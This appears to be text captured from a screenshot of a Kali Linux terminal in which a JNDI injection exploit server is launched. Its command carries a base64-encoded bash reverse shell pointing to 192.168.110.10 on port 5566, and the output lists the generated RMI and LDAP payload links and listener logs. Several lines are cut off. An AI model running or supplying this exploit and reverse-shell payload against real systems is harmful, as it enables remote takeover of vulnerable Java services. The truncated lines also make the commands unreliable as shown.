 ┌──(kali㉿kali)-[~/Penetration]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuM
92.168.110.10
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.110.10
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMC4xMC81NTY2IDA+JjE=}|{base64,-d}|{bash,-i
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.110.10:1099/cy5lyr
ldap://192.168.110.10:1389/cy5lyr
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.110.10:1099/gyiqid
ldap://192.168.110.10:1389/gyiqid
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cl
rmi://192.168.110.10:1099/ygci2m
----------------------------Server Log----------------------------
2023-04-22 00:17:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-22 00:17:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-22 00:17:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389